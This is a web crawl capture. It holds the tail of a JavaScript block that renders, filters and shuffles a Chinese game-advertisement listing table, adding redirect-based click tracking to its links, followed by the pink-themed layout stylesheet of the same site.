                // 同时设置一个监控定时器，防止卡死
                this.setWatchdogTimer();
            }

            setWatchdogTimer() {
                // 设置看门狗定时器，确保处理不会完全停止
                clearTimeout(this.watchdogTimer);
                this.watchdogTimer = setTimeout(() => {
                    if (this.isActive && this.processedCount < this.totalCount) {
                        console.log('看门狗定时器触发，继续处理');
                        this.processNextBatch();
                    }
                }, 300); // 看门狗
            }

            createRow(index) {
                try {
                    var row = this.rowPool.getRow();
                    var currentData = processedData[index];

                    // 检查变量 currentData 的字符串内容中是否包含子字符串 '-推荐'
					// 如果包含则确保都能显示 '-推荐'
                    if (currentData.includes('-推荐')) {

                        // 定义一个正则表达式 (regex)，用于匹配特定的 HTML 结构：
                        // - 以 <td> 开头
                        // - 接着是任意数量的非 '<' 字符（即第一个捕获组，代表游戏名称文本）
                        // - 然后是包含 '-推荐' 文字的 <font> 标签，最后以 </td> 结尾（即第二和第三捕获组）
                        // 捕获组用括号 () 定义，以便后续提取和引用。
                        var regex = /(<td>)([^<]*)(<font[^>]*>-推荐<\/font><\/td>)/;

                        // 使用正则表达式的 match 方法，在 currentData 中查找第一个匹配项。
                        // 如果找到匹配，match 将是一个数组，其中：
                        // - match[0] 是完整的匹配字符串
                        // - match[1] 是第一个捕获组的内容 (<td>)
                        // - match[2] 是第二个捕获组的内容 (游戏名称文本)
                        // - match[3] 是第三个捕获组的内容 (<font>-推荐</font></td>)
                        var match = currentData.match(regex);

                        // 如果找到了匹配项
                        if (match) {
                            // 从匹配结果中提取出游戏名称文本（即第二个捕获组）
                            var gametxt = match[2];

                            // 定义游戏名称文本的最大允许长度
                            var gametxtMaxLength = 25;

                            // 检查提取出的游戏名称文本长度是否大于或等于最大长度
                            if (gametxt.length >= gametxtMaxLength) {
                                // 如果超长，则只保留左边指定长度的字符
                                gametxt = gametxt.slice(0, gametxtMaxLength - 3);
                            }

                            // 使用 replace 方法，将原始的完整匹配字符串替换为新的字符串。
                            // 新字符串由以下三部分组成：
                            // - $1: 第一个捕获组的内容 (<td>)
                            // - gametxt: 经过长度检查和截取后的游戏名称文本
                            // - $3: 第三个捕获组的内容 (<font>-推荐</font></td>)
                            // 这样就完成了对原始数据的修改，确保了游戏名称不会过长。
                            currentData = currentData.replace(regex, '$1' + gametxt + '$3');
                        }
                    }

                    // 表头类内容
                    if (currentData.includes("<th scope") || currentData.includes("<th width")) {
                        row.innerHTML = headerHtml;
                    } else {
                        // 提取 currentData 里 '<tr class="my-row-class">...</tr>' 的 class 赋给 row
                        // 使用正则提取 class 属性值
                        var match = currentData.match(/<tr\s[^>]*class\s*=\s*["']([^"']*)["']/i);
                        if (match) {
                            var trClass = match[1];
                            row.className = trClass;  // 直接赋给 row
                        }

						// 设置a链接的地址（绝对地址+来路传递）
						var hrefPre = currentUrl+'/vurl/?';
						hrefPre = hrefPre.replace('//vurl/', '/vurl/');
						if (currentReferrer) {
							hrefPre += 'referrer='+currentReferrer+'&';
						}
						hrefPre += 'v=';
						// 兼容两种引号
                        currentData = currentData.replace(/<a\s+href=\"|<a\s+href='/gi, function(match) {
							// 加入广告转化类型 adconvtype（方便回传数据时使用）
                            if (match.includes('"')) {
                                return "<a ocpctext='访问游戏' adconvtype=1 href=\""+hrefPre;
                            } else {
                                return "<a ocpctext='访问游戏' adconvtype=1 href='"+hrefPre;
                            }
                        });
						
                        row.innerHTML = currentData;
                    }
                    return row;
                } catch (error) {
                    console.error('创建行错误:', error);
                    return null;
                }
            }

            complete() {
                if (!this.isActive) return;

                console.log('处理完成', this.processedCount, this.totalCount);
                this.isActive = false;
                this.cleanup();

                performanceMetrics.renderTime = performance.now() - this.renderStartTime;
                performanceMetrics.totalTime = performance.now() - performanceMetrics.startTime;

                logPerformanceMetrics();

                var bottomBar = document.getElementById('bottom-bar');
                if (bottomBar) {
                    bottomBar.style.display = 'flex';
                }

                console.log('表格加载完成 - 可靠版本');
                console.log('=====================');
            }

            cleanup() {
                if (this.animationId) {
                    if (typeof this.animationId === 'number') {
                        clearTimeout(this.animationId);
                    } else {
                        cancelAnimationFrame(this.animationId);
                        if (typeof cancelIdleCallback === 'function') {
                            cancelIdleCallback(this.animationId);
                        }
                    }
                }
                clearTimeout(this.watchdogTimer);
                this.rowPool.cleanup();
            }

            destroy() {
                this.isActive = false;
                this.cleanup();
                console.log('可靠加载进程已终止');
            }
        }
        // 行对象池
        class RowPool {
            constructor() {
                this.pool = [];
                this.maxSize = 3000;
                this.createdCount = 0;
            }

            getRow() {
                if (this.pool.length > 0) {
                    return this.pool.pop();
                }
                this.createdCount++;
                return document.createElement('tr');
            }

            returnRow(row) {
                if (this.pool.length < this.maxSize) {
                    row.innerHTML = '';
                    this.pool.push(row);
                }
            }

            cleanup() {
                this.pool = [];
                this.createdCount = 0;
            }
        }

        // 性能监控
        var performanceMetrics = {
            startTime: 0,
            dataLoadTime: 0,
            processTime: 0,
            renderTime: 0,
            totalTime: 0
        };

        var config = {
            baseBatchSize: 50,
            tableWrapper: document.getElementById('tableWrapper'),
            tableBody: document.getElementById('tableBody'),
            filterMenu: document.getElementById('filterMenu'),
            rowHeight: 28,
            totalRows: 0,
            totalHeight: 0
        };

        // 全局缓存系统
        var smartCache = new SmartCache(2000);
        var filterCache = new Map();

        var processedData = [];
        var currentProcessor = null;
        var currentFilter = '全部';
        var currentAdlistData = [];

        var headerHtml = null;

        // 性能监控函数
        function startPerformanceMonitor() {
            performanceMetrics.startTime = performance.now();
            performanceMetrics.dataLoadTime = 0;
            performanceMetrics.processTime = 0;
            performanceMetrics.renderTime = 0;
            performanceMetrics.totalTime = 0;
            console.log('开始加载表格数据...');
        }

        function logPerformanceMetrics() {
            performanceMetrics.totalTime = performance.now() - performanceMetrics.startTime;
            console.log('=== 高级性能报告 ===');
            console.log('数据加载: ' + performanceMetrics.dataLoadTime.toFixed(2) + 'ms');
            console.log('数据处理: ' + performanceMetrics.processTime.toFixed(2) + 'ms');
            console.log('渲染耗时: ' + performanceMetrics.renderTime.toFixed(2) + 'ms');
            console.log('总耗时: ' + performanceMetrics.totalTime.toFixed(2) + 'ms');
            console.log('数据量: ' + config.totalRows + '条');
            console.log('缓存命中率: ' + smartCache.cache.size + '项');
            console.log('=====================');
        }

        // 优化的筛选函数
        function filterAdlistData(tag) {
            if (tag === '全部') {
                return adlistData;
            }

            var cacheKey = `filter_${tag}`;
            var cached = smartCache.get(cacheKey);
            if (cached) {
                console.log('缓存命中: ' + tag);
                return cached;
            }

            var startTime = performance.now();
            var result = adlistData.filter(function (item) {
                if (!item) return false;
                return item.includes(tag) ||
                    (item.startsWith('<tr') && item.includes('<th scope=') && item.includes('</tr>'));
            });

            var filterTime = performance.now() - startTime;
            console.log('筛选 [' + tag + '] 耗时: ' + filterTime.toFixed(2) + 'ms, 结果: ' + result.length + '条');

            smartCache.set(cacheKey, result);
            return result;
        }

        // 筛选数据 - 带中断保护
        function filterData(tag) {
            var filterStart = performance.now();
            currentFilter = tag;

            if (currentProcessor) {
                currentProcessor.destroy();
                console.log('中断当前加载进程');
            }

            document.querySelectorAll('.filter-btn').forEach(function (btn) {
                btn.classList.toggle('active', btn.textContent === tag);
            });

            setTimeout(function () {
                loadData();
                console.log('切换筛选到 [' + tag + '] 总耗时: ' + (performance.now() - filterStart).toFixed(2) + 'ms');
            }, 30);
        }

		// 预编译正则表达式
		var classRegex = {
			txgdbt: (function() {
				// 获取昨天的日期（格式：几月几日）
				var yesterday = new Date();
				yesterday.setDate(yesterday.getDate() - 1);
				var month = yesterday.getMonth() + 1;
				var day = yesterday.getDate();
				var dateStr = `${month}月${day}日`;
				
				// 构建正则表达式，匹配 class 同时包含 txgdbt、dateStr 和 ★通宵固顶★
				return new RegExp(`class\\s*=\\s*['"](?=.*txgdbt)(?=.*${dateStr})(?=.*★通宵固顶★)[^'"]*['"]`);
			})(),
			jtth: /class\s*=\s*['"][^'"]*jtth[^'"]*['"]/,
			jtjp: /class\s*=\s*['"][^'"]*jtjp[^'"]*['"]/
		};

        function detectClassType(item) {
			if (classRegex.txgdbt.test(item)) return 'txgdbt';
            if (classRegex.jtth.test(item)) return 'jtth';
            if (classRegex.jtjp.test(item)) return 'jtjp';
            return 'other';
        }

        function processData(originalData) {
            var startTime = performance.now();
			
			var txgdbtGroups = [];	
            var jtthGroups = [];
            var jtjpGroups = [];
            var otherData = [];

            var currentGroup = null;
            var currentType = null;

            for (var i = 0, len = originalData.length; i < len; i++) {
                var item = originalData[i];
                var type = detectClassType(item);

                if (type !== currentType) {
                    if (currentGroup) {
						if (currentType === 'txgdbt') {
							txgdbtGroups.push(currentGroup);
                        } else if (currentType === 'jtth') {
                            jtthGroups.push(currentGroup);
                        } else if (currentType === 'jtjp') {
                            jtjpGroups.push(currentGroup);
                        } else {
                            Array.prototype.push.apply(otherData, currentGroup);
                        }
                    }

                    currentType = type;
                    currentGroup = [item];
                } else {
                    currentGroup.push(item);
                }
            }

            if (currentGroup) {
                if (currentType === 'txgdbt') {
                    txgdbtGroups.push(currentGroup);
                } else if (currentType === 'jtth') {
                    jtthGroups.push(currentGroup);
                } else if (currentType === 'jtjp') {
                    jtjpGroups.push(currentGroup);
                } else {
                    Array.prototype.push.apply(otherData, currentGroup);
                }
            }

            // 处理分组随机排序
			txgdbtGroups.forEach(group => shuffleArray(group));
            jtthGroups.forEach(group => shuffleArray(group));
            jtjpGroups.forEach(group => shuffleArray(group));

			function flattenArray(arr) {
			  var result = [];
			  for (var i = 0; i < arr.length; i++) {
				if (Array.isArray(arr[i])) {
				  result = result.concat(flattenArray(arr[i]));
				} else {
				  result.push(arr[i]);
				}
			  }
			  return result;
			}
			var result = flattenArray(txgdbtGroups)
			  .concat(flattenArray(jtthGroups))
			  .concat(flattenArray(jtjpGroups))
			  .concat(otherData);

            var endTime = performance.now();
            var processDuration = endTime - startTime;
            console.log('数据处理完成: ' + originalData.length + '条 → ' + result.length + '条, 耗时 ' + processDuration.toFixed(2) + 'ms');
            console.log('分组情况: ' + txgdbtGroups.length + '组txgdbt,' + jtthGroups.length + '组jtth, ' + jtjpGroups.length + '组jtjp, ' + otherData.length + '条其他');

            return result;
        }

        function setTableWrapperHeight() {
            config.totalHeight = config.totalRows * (config.rowHeight + 1) + config.rowHeight * 1 + 5;
            config.tableWrapper.style.height = config.totalHeight + 'px';
        }

        // 加载数据
        function loadData() {
            try {
                startPerformanceMonitor();

                var dataStart = performance.now();
                var filteredData = currentFilter === '全部' ? adlistData : filterAdlistData(currentFilter);
                performanceMetrics.dataLoadTime = performance.now() - dataStart;

                var filterStart = performance.now();
                currentAdlistData = filteredData.filter(item =>
                    item && typeof item === 'string' &&
                    item.startsWith('<tr') && item.includes('</tr>')
                );

                var filterTime = performance.now() - filterStart;
                console.log('数据过滤: ' + filteredData.length + ' → ' + currentAdlistData.length + '条, 耗时: ' + filterTime.toFixed(2) + 'ms');
                console.log('筛选[' + currentFilter + ']数据: ' + currentAdlistData.length + '条');

                if (currentAdlistData.length === 0) {
                    config.tableBody.innerHTML = '<tr><td colspan="8" class="no-data">暂无相关数据</td></tr>';
                    return;
                }

                var processStart = performance.now();
                processedData = processData(currentAdlistData);
                config.totalRows = processedData.length;
                performanceMetrics.processTime = performance.now() - processStart;

                setTableWrapperHeight();
                config.tableBody.innerHTML = '';

                if (currentProcessor) {
                    currentProcessor.destroy();
                }

                currentProcessor = new ReliableBatchProcessor();
                currentProcessor.initialize(config.totalRows);
                currentProcessor.renderStartTime = performance.now();
                currentProcessor.processNextBatch();

            } catch (error) {
                console.error('错误:', error);
            }
        }

		// ;;; --------> 初始化（各有小小的区别） ---------
        // 初始化
        function init() {
            var gameTable = document.getElementById('gameTable');
            if (gameTable) {
                var headerRow = gameTable.querySelector('thead tr') || gameTable.querySelector('tr');
                if (headerRow) {
                    headerHtml = headerRow ? headerRow.outerHTML : '';
                }
            }

            createAdsQQContent();
            createFilterMenu();
            loadData();
        }
		
        // 使用异步加载
        loadAdListDataJs()
            .then(() => {
                // 数据加载完成后初始化
                waitForData(init);
            })
            .catch((error) => {
                console.error('所有js数据均加载失败，使用源站地址作为备用:', error);
				// 加载失败：创建全屏遮挡iframe，加载源站地址
				createFullScreenIframe(orgDataUrl);
            });

		// 页面加载时禁用滚动记忆，刷新后默认到顶部
		if (history && typeof history.scrollRestoration !== 'undefined') {
		  history.scrollRestoration = 'manual'; // 'auto' 为默认（恢复滚动），'manual' 为禁用
		}
    </script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://5iqwx.cn/skin/def_pink/style3.css
body_size: 5312
content:
/* V6.00_20161120 */

@import url(../share.css);

h1, h2, h3, h4, h5, h6, ul, ol, dl, dt, dd, li, body, form, p { padding:0; margin:0; }
html	{ overflow-y:scroll; overflow-x:hidden; }	/* overflow-x:hidden;防止QQ客服右侧默认显示出现横向滚动条 */


img		{ border:0; }
ul, ol	{ list-style-type:none; }
input	{ font-size:13px; font-family:simsun,"Microsoft YaHei"; }
textarea	{ font-size:13px; font-family:simsun,"Microsoft YaHei"; line-height:1.2; }
a			{
	font-size:14px; color:#444;
	
}
a:link		{
	text-decoration:none;
	
}
a:visited	{
	text-decoration:none;
	
}
a:hover		{
	text-decoration:underline;
	
}
a:active	{
	text-decoration:none;
	
}




/* *** 全局通用字体样式 START *** */
.font1_1	{  }
a.font1_1:hover {  }
.font1_2	{  }
a.font1_2:hover {  }
.font1_2d		{  }
a.font1_2d:hover{  }

.font2_1 { color:#b40287; }
a.font2_1:hover	{ color:#b40287; }
.font2_2 { color:#b40287; }
a.font2_2:hover	{ color:#b40287; }
/* *** 全局通用字体样式 END *** */



/* *** 通用布局样式 START *** */
body	{
	margin:0 auto; background:#ffffff url(top_bg.gif) repeat-x;
	font-size:14px; color:#000000; line-height:1.2; font-family:simsun,"Microsoft YaHei",Arial;
	
}
#htmlBody,.htmlBody		{ width:965px; text-align:center; margin:0 auto; padding:0 2px 0 3px;  }
#topBody,.topBody		{ width:960px; margin:0 auto; text-align:left; }
#mainBody,.mainBody		{ width:960px; margin:0 auto; text-align:left; }
#mainBody1,.mainBody1	{ width:961px; margin:0 auto; text-align:left; }
#bottomBody,.bottomBody	{ width:960px; margin:0 auto; text-align:left; }

.areaL	{ float:left; width:710px; overflow-x:hidden; }
.areaL1	{ float:left; width:290px; overflow-x:hidden; }
.areaL2	{ float:left; width:404px; margin-left:8px; overflow-x:hidden; }
.areaR	{ float:left; width:250px; overflow-x:hidden; }
.areaL2R{ float:left; width:662px; margin-left:8px; overflow-x:hidden; }


.listArrow0 ul		{ margin:0; padding:0; list-style:none; }
.listArrow0 ul li	{ line-height:1.6; overflow:hidden; height:25px; }
.listArrow1 ul		{ margin:0; padding:0; list-style:none; }
.listArrow1 ul li	{ background:url(arrow1.gif) no-repeat 0 4px; line-height:1.6; overflow:hidden; height:25px; padding-left:16px; }
.listArrow2 ul		{ margin:0; padding:0; list-style:none; }
.listArrow2 ul li	{ background:url(arrow2.gif) no-repeat 0 4px; line-height:1.6; overflow:hidden; height:25px; padding-left:18px; }
.listArrow3 ul		{ margin:0; padding:0; list-style:none; }
.listArrow3 ul li	{ background:url(arrow3.gif) no-repeat 0 4px; line-height:1.6; overflow:hidden; height:25px; padding-left:16px; }

.rightAd0	{ width:250px; overflow:hidden; }
.leftAd1	{ width:702px; overflow:hidden; }
.leftAd0	{ width:290px; overflow:hidden; }

.more	{ float:right; width:50px; height:100%; line-height:28px; }
.more a	{ float:left; width:100%; height:100%; }
/* *** 通用布局样式 END *** */





/* 页头样式 START */
.topMenu	{ height:28px;line-height:28px;/* overflow:hidden;*/ }
.topMenu ul	{ height:28px; overflow:hidden; }
.topMenu .a	{ float:left; width:734px; overflow:hidden; color:#bf3131;font-size:12px; color:#b40287; }
.topMenu .a li	{ padding-right:20px; }
.topMenu .b	{ float:right; width:221px; overflow:hidden; text-align:right; }
.topLogo		{ min-height:60px; }
.topLogo .a	{ float:left; width:254px; overflow:hidden; }
.topLogo .b	{ float:left; width:468px; overflow:hidden; }
.topLogo .c	{ float:left; width:238px; overflow:hidden; }
.topLogo .bc	{ float:left; width:706px; overflow:hidden; }

.mainMenu		{
	width:960px;
}
.mainMenu .topnav		{
	width:960px; height:31px; background:url(top_menuBg.gif) repeat-x top;
	
}
.mainMenu .topnav .itemMenu	{
	float:left; width:100%; height:31px; overflow:hidden;
}
.mainMenu .topnav a	{ font-size:14px; color:#ffffff; font-family:simsun,"Microsoft YaHei",Arial; text-decoration:none;  }
.mainMenu .topnav a:hover { font-size:14px; color:#e2e0e0; font-family:simsun,"Microsoft YaHei",Arial; text-decoration:none;  }
.mainMenu .topnav .a	{
	width:93px; line-height:31px; text-align:center; background:url(top_menuOver.gif) no-repeat;
	
}
.mainMenu .topnav .b	{
	width:93px; line-height:31px; text-align:center; background:none;
	
}
.mainMenu .topnav .c	{
	width:3px; height:31px; text-align:center; background:url(top_menuDz.gif) no-repeat; font-size:1px;
	
}



/* 页头菜单导航及其竖向下拉子菜单 */
.topnav li	{ float: left; position: relative; z-index:399; }
.topnav li ul.subnav {
	float:left; display:none;
	list-style:none; margin:0; padding:0;
	position: absolute; z-index:399; left:-2px; top:30px; width:94px;
	background:#b42727; border:1px solid #a60000;
	border:1px #ac0281 solid;
	filter:alpha(opacity=95);
	-moz-opacity:0.95; /* Moz + FF */
	opacity: 0.95; /* 支持CSS3的浏览器（FF 1.5也支持）*/
}
.topnav li ul.subnav li{
	clear:both;
	margin:0; padding:0;
	width:94px;
}
.topnav li ul.subnav li a {
	float:left;
	width:94px;
	background:#b42727; color:#d6d5d5;
	background:#bb088e;
}
.topnav li ul.subnav li a:hover {
	background:#a61414; color:#ffffff;
	background:#ac0281;
}


/* 横向子菜单 */
.mainMenu .subMenu		{
	width:960px; height:31px; overflow:hidden; background:url(top_menuSubBg.jpg) repeat-x top; color:#d1d8e1; font-size:14px;
	/*【导航次菜单主体2】*/
}
.mainMenu .subMenu p	{
	height:22px; padding:9px 9px 0 9px;
}
.mainMenu .subMenu a	{
	font-size:14px; color:#6f6f6f; font-family:simsun,"Microsoft YaHei",Arial; text-decoration:none;
	 /*【导航次菜单文字2】*/
}
.mainMenu .subMenu a:hover {
	font-size:14px; color:#868586; font-family:simsun,"Microsoft YaHei",Arial; text-decoration:underline;
	 /*【导航次菜单文字经过时2】*/
}

.searchBox	{ margin-top:5px; height:24px; }
.searchBox .a	{ width:520px; height:22px; line-height:22px; border:1px #e0e0e0 solid; text-indent:5px; }
.searchBox .b	{ width:438px; height:100%; }
.searchBox .b div	{ float:right; }
.searchBox .b .searchImg	{
	float:left; width:101px; height:21px; font-size:14px; font-weight:bold; line-height:21px; background:url(top_searchDz.gif);
	 color:#b40287;
}
.searchBox .b .searchInput	{
	border:1px #cccccc solid; background:#f6f6f6; width:140px; height:19px; line-height:19px;
	
}
.searchBox .b .searchSelect{
	margin-right:3px;
	
}
.searchBox .b .searchBtn	{
	width:48px; height:22px; background:url(top_searchBtn.gif); vertical-align:top;
	
}
/* 页头样式 END */





/* 网站公告 START */
.announBox		{ width:290px; }
.announBox dl	{  }
.announBox dt	{
	background:url(index_announ.gif) no-repeat; height:31px; line-height:33px; overflow:hidden; font-size:14px; font-weight:bold; color:#ffffff; text-indent:12px;_padding-left:12px;
	
}
.announBox dt a	{
	font-size:14px; font-weight:bold; color:#ffffff; text-decoration:none;
	/*【方框标题文字色1】*/
}
.announBox dd	{
	width:278px; min-height:60px; padding:5px 5px 5px 5px;
	border:1px #cecece solid; border-top:none;
	
}
/* 网站公告 END */


/* 最新消息 START */
.newBox		{ width:404px; }
.newBox dl	{  }
.newBox dt	{
	background:url(index_new.gif) no-repeat; height:30px; line-height:30px; overflow:hidden; font-size:14px; font-weight:bold; color:#ffffff; text-indent:12px;_padding-left:12px;
	
}
.newBox dt a{
	font-size:14px; font-weight:bold; color:#ffffff; text-decoration:none;
	/*【方框标题文字色2】*/
}
.newBox dd	{ width:392px; min-height:150px; padding:5px 5px 5px 5px;
	border:1px #cecece solid; border-top:none;
	
}
.newBox dd .headRow	{ line-height:1.4; margin:5px; padding:5px; border-bottom:1px #cccccc dotted; }
.newBox dd .note	{ color:#6f6f6f; font-size:12px; }
.newBox dd h1		{ margin:5px 0 7px 0; font-size:16px; color:#000000; text-align:center; height:22px; overflow:hidden; }
.newBox dd h1 a			{ font-size:16px; color:#000000; }
.newBox dd h1 a:hover	{ font-size:16px; color:#000000; }
.newBox2		{ width:662px; }
.newBox2 dt	{
	background:url(index_new2.gif) no-repeat;
	
}
.newBox2 dd		{ width:650px; }

/* 最新消息 END */


/* 精彩推荐 START */
.recomBox		{ width:250px; }
.recomBox dl	{  }
.recomBox dt	{
	background:url(index_recom.gif) no-repeat; height:30px; line-height:30px; overflow:hidden; font-size:14px; font-weight:bold; color:#ffffff; text-indent:12px;_padding-left:12px;
	color:#b40287;
}
.recomBox dt a	{
	font-size:14px; font-weight:bold; color:#ffffff; text-decoration:none;
	/*【方框标题文字色2】*/
}
.recomBox dd	{
	width:238px; min-height:80px; padding:5px 5px 5px 5px;
	border:1px #cecece solid; border-top:none;
	
}
.recomBox .imgRow			{ margin-bottom:5px; }
.recomBox .imgRow .a		{ float:left; border:1px #e6e5e5 solid; width:100px; height:84px; overflow:hidden; margin:4px 4px 5px 4px; }
.recomBox .imgRow .a img	{ width:100px; height:84px; }
.recomBox .imgRow .b		{ float:left; width:120px; padding:3px; line-height:1.4; height:84px; overflow:hidden; font-size:12px; }
.recomBox .imgRow .b h2		{ font-size:14px; height:18px; margin-bottom:3px; overflow:hidden; }
.recomBox .imgRow .b span	{ color:#6f6f6f; font-size:12px; }
/* 精彩推荐 END */


/* 首页滚动图片 START */
.imgBox		{ width:946px; height:130px; margin:0 auto; padding:6px; border:1px #cecece solid; text-align:left; }
.imgBox .a		{ float:left; min-width:100px; margin:5px; text-align:center; }
.imgBox .a img	{ height:100px; border:1px #e6e5e5 solid; padding:1px; margin-bottom:3px; }
.imgBox .a div	{ width:110px; height:16px; overflow:hidden; margin:0 auto; }
/* 首页滚动图片 END */


/* 投票 START */
.voteItem		{ margin:8px 0 12px 0; }
.voteItem h3	{ font-size:14px; }
.voteItem div	{ margin:5px 0 5px 0;*margin:2px 0 2px 0; }
.voteBtn		{ margin-top:8px; text-align:center; }
/* 投票 END */

.newMessItem,.newMessItemNo	{ margin:5px 0 8px 0; line-height:1.3; word-break:break-all; }


/* 次页全宽模式 START */
.itemBox0	{ float:left; width:960px; }
.itemBox0 dl	{  }
.itemBox0 dt	{ background:url(item0.gif) no-repeat; height:30px; line-height:30px; overflow:hidden; font-size:14px; font-weight:bold; color:#ffffff; text-indent:12px;_padding-left:12px; }
.itemBox0 dt a	{
	font-size:14px; font-weight:bold; color:#ffffff; text-decoration:none;
	/*【方框标题文字色1】*/
}
.itemBox0 dd	{
	width:948px; min-height:50px; padding:5px 5px 5px 5px;
	border:1px #cecece solid; border-top:none;
	
}
.itemBox0 dd dt	{ background:none; color:#000000; font-weight:normal;float:left; text-align:right; width:150px; padding-top:0px; height:20px; line-height:20px; text-indent:0px;_padding-left:0px; }
.itemBox0 dd dd	{ border:none;float:left; text-align:left;width:auto; min-height:20px; padding:0px; }
/* 次页全宽模式 END */


/* 次页700px宽模式 START */
.itemBox1	{ float:left; width:700px; margin:0 8px 8px 0; }
.itemBox1 dl	{  }
.itemBox1 dt	{
	background:url(item3more.gif) no-repeat; height:30px; line-height:30px;_line-height:31px; overflow:hidden; font-size:14px; font-weight:bold; color:#ffffff; text-indent:12px;_padding-left:12px;
	
}
.itemBox1 dt a	{
	font-size:14px; font-weight:bold; color:#ffffff; text-decoration:none;
	/*【方框标题文字色1】*/
}
.itemBox1 dd	{
	width:688px; min-height:90px; padding:5px 5px 5px 5px; 
	border:1px #cecece solid; border-top:none;
	
}
.itemBox1 .imgRow			{ float:left; width:344px; height:90px; overflow:hidden; margin-bottom:10px; }
.itemBox1 .imgRow .a		{ float:left; border:1px #e6e5e5 solid; width:100px; height:84px; overflow:hidden; margin:4px 4px 5px 4px; }
.itemBox1 .imgRow .a img	{ width:100px; height:84px; }
.itemBox1 .imgRow .b		{ float:left; width:218px; padding:3px; line-height:1.4; height:84px; overflow:hidden; }
.itemBox1 .imgRow .b h2		{ font-size:12px; height:18px; margin-bottom:3px; overflow:hidden; }
.itemBox1 .imgRow .b span	{ color:#6f6f6f; }
/* 次页700px宽模式 END */


/* 首页栏目二栏式 START */
.itemBox	{ float:left; width:347px; margin:8px 8px 0 0; }
.itemBox dl	{  }
.itemBox dt	{
	background:url(item.gif) no-repeat; height:30px; line-height:32px; overflow:hidden; font-size:14px; font-weight:bold; color:#ffffff; text-indent:12px;_padding-left:12px;
	
}
.itemBox dt a	{
	font-size:14px; font-weight:bold; color:#ffffff; text-decoration:none;
	/*【方框标题文字色1】*/
}
.itemBox dd	{
	width:335px; min-height:136px; padding:5px 5px 5px 5px;
	border:1px #cecece solid; border-top:none;
	
}
.itemBox .imgRow		{ margin-bottom:5px; }
.itemBox .imgRow .a		{ float:left; border:1px #e6e5e5 solid; width:100px; height:84px; overflow:hidden; margin:4px 4px 5px 4px; }
.itemBox .imgRow .a img	{ width:100px; height:84px; }
.itemBox .imgRow .b		{ float:left; width:218px;_width:215px; padding:3px; line-height:1.4; height:84px; overflow:hidden; font-size:12px; }
.itemBox .imgRow .b h2	{ font-size:14px; height:18px; margin-bottom:3px; overflow:hidden; }
.itemBox .imgRow .b span{ color:#6f6f6f; font-size:12px; }
/*
.itemBox .imgRow .b span a		{ color:#6f6f6f; font-size:12px; }
.itemBox .imgRow .b span a:hover	{ color:#868586; font-size:12px; }
*/
/* 首页栏目二栏式 END */


/* 首页栏目三栏式 START */
.itemBox3	{ float:left; width:315px; margin:8px 7px 0 0; }
.itemBox3 dl	{  }
.itemBox3 dt	{
	background:url(item_3.gif) no-repeat; height:30px; line-height:32px; overflow:hidden; font-size:14px; font-weight:bold; color:#ffffff; text-indent:12px;_padding-left:12px;
	
}
.itemBox3 dt a	{
	font-size:14px; font-weight:bold; color:#ffffff; text-decoration:none;
	/*【方框标题文字色1】*/
}
.itemBox3 dd	{
	width:303px; min-height:136px; padding:5px 5px 5px 5px;
	border:1px #cecece solid; border-top:none;
	
}
.itemBox3 .imgRow			{  }
.itemBox3 .imgRow .a		{ float:left; border:1px #e6e5e5 solid; width:100px; height:84px; overflow:hidden; margin:4px 4px 5px 4px;_margin:4px 4px 6px 4px; }
.itemBox3 .imgRow .a img	{ width:100px;height:84px; }
.itemBox3 .imgRow .b		{ float:left; width:185px;_width:183px; padding:3px; line-height:1.4; height:84px; overflow:hidden; }
.itemBox3 .imgRow .b h2	{ font-size:14px; height:18px; margin-bottom:3px; overflow:hidden; }
.itemBox3 .imgRow .b span		{ color:#6f6f6f; font-size:12px; }
.itemBox3 .imgRow .b span a		{ color:#6f6f6f; }
.itemBox3 .imgRow .b span a:hover	{ color:#868586; }
/* 首页栏目三栏式 END */


/* 友情链接 START */
.logoBox	{ width:960px; }
.logoBox dl	{  }
.logoBox dt	{
	background:url(bottom_logo.gif) no-repeat; height:30px; line-height:30px; overflow:hidden; font-size:14px; font-weight:bold; color:#ffffff; text-indent:12px;_padding-left:12px;
	
}
.logoBox dt a	{
	font-size:14px; font-weight:bold; text-decoration:none;
	/*【方框标题文字色2】*/
}
.logoBox dd	{
	width:938px; min-height:25px; padding:10px; line-height:1.8;
	border:1px #cecece solid; border-top:none;
	
}
.logoBox dd .img	{ margin:5px 2px 0 2px; }
/* 友情链接 END */


/* 页尾样式 START */
.bottomLine	{
	width:960px; height:5px; overflow:hidden;
	background:#c60000;
	background:#b40287;
}
.bottomMenu	{ text-align:center; padding:0 0 8px 0; }
.bottomVersion	{ text-align:center; padding:1px 0 0 0; color:#a5a5a5; }
.bottomVersion a		{ color:#a5a5a5; }
.bottomVersion a:hover	{ color:#504f4f; }
.bottomCopyright{ text-align:center; line-height:1.6; padding:3px 0 5px 0; }
/* 页尾样式 END */


/* 内容页、单篇页样式 START */
.pageBox,.pageBoxMore	{ float:left; width:700px; margin:0 8px 8px 0; }
.pageBox dl,.pageBoxMore dl	{  }
.pageBox dt,.pageBoxMore dt	{
	background:url(item3.gif) no-repeat; height:30px; line-height:33px;_line-height:32px; overflow:hidden; font-size:14px; font-weight:bold; color:#ffffff; text-indent:12px;_padding-left:12px;
	
}
.pageBox dt a,.pageBoxMore dt a	{
	font-size:14px; font-weight:bold; color:#ffffff; text-decoration:none;
	/*【方框标题文字色1】*/
}
.pageBox dd,.pageBoxMore dd	{
	width:688px; min-height:136px; padding:5px 5px 5px 5px;
	border:1px #cecece solid; border-top:none;
	
}

.pageBoxMore dt	{
	background:url(item3more.gif) no-repeat;
}
/* 内容页、单篇页样式 END */


/* 列表页分页导航 START */
.navBox	{
	
}
.navBtn {
	
}
.navBtnPointer {
	
}
.fontNav_2 {
	
}
/* A.fontNav_2:hover	{font-size:12px; COLOR: #707070; font-family:宋体;} */
.fontNav_2d {
	
}
.fontNav2_2 {
	
}
/* 列表页分页导航 END */





/* 内容页、通用页 START */
.webBox .d .boxBorder	{ background:url(boxFull.gif); }
/* 内容页、通用页 END */


/* 内容页分页导航 START */
.webBox .pageNavBox	{
	
}
.webBox .pageNavBox div	{
	
}
.webBox .pageNavBox div a		{
	
}
.webBox .pageNavBox div span	{
	
}
.webBox .pageNavBox div .sel	{
	
}
/* 内容页分页导航 END */



/* 内容页左右侧翻页 START */
a.pagePrev,a.pageNext{ background:url(arrow.gif) no-repeat; }
a.pagePrev{margin-left:-589px;background-position:0 0;}
a.pageNext{margin-left:482px;background-position:0 -300px;}
/* 内容页左右侧翻页 END */




/* 次页右侧框 START */
.typeBox,.typeBoxMore	{ float:left; width:250px; }
.typeBox dl,.typeBoxMore dl	{  }
